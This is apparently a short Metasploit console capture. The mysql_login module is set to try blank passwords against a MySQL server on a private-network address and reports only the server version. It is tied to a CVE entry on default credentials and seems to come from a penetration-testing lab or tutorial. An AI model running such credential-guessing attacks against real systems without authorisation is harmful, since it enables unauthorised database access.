 http://cvedetails.com/cve/1999-0502/
msf auxiliary(mysql_login) > set RHOSTS 192.168.2.12
RHOSTS => 192.168.2.12
msf auxiliary(mysql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf auxiliary(mysql_login) > exploit
KALI LINUX
[*] 192.168.2.12:3306 MYSQL - Found remote MySQL version 5.0.51a
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
The quieter you become, the more you are able to hear.
msf auxiliary(mysql_login) > exploit-v
[-] Unknown command: exploit-v.
msf auxiliary(mysql_login) > exploit -v
[*] 192.168.2.12:3306 MYSQL - Found remote MySQL version 5.0.51a
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) >